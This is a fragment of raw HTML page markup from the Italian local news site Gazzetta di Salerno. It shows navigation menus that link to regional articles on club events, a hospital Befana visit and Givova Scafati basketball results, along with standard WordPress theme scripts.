                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico">Non solo Mast, Marco Lanzuise al Ridotto per Che Comico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2862";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
